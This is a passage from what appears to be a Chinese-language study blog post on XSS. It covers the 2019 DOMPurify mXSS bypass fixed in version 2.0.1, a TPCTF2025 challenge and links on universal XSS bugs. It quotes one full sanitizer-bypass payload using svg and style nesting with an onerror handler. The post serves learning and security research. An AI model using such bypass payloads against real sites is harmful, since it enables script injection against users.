
在2019 年9 月19 号,DOMPurify 释出了2.0.1 版本,目的是修正一个利用mutation 来绕过检查的mXSS 漏洞,当时有问题的完整payload 是这样:
<svg></p><style><a id="</style><img src=1 onerror=alert(1)>">
而在TPCTF2025中,也出现了这样子的题目
TPCTF2025
Universal XSS #
这种XSS被huli师傅称为是最强XSS,他表示的就是在浏览器或者内建的Plugin中出现的漏洞,可以达到的影响是:「无论在哪个网站都可以执行程式码」
这里就只放出来一些链接,因为要分析的话确实我能力还不够呜呜呜 2006 年的Firefox 的Adobe Acrobat Subverting Ajax 2012 年的Android Chrome Issue 144813: Security: UXSS via com.android.browser.application_id Intent extra 2019 年Chromium 透过portal 的 USXSSIssue 962500: Security: Security: Same Origin Policy bypass and local file disclosure via portal element
总结 #
之前从来没这么认真学过xss,现在一看,XSS真的是一个艺术般的存在,真的非常优美,祝我有一天能挖到hackone里的xss赏金。 一些参考: https://baozongwi.xyz/p/tpctf2025/#safe-layout-revenge https://aszx87410.github.io/beyond-xss/ch2/xss-defense-sanitization/ https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/crocodilu#bypassing-html-sanitization
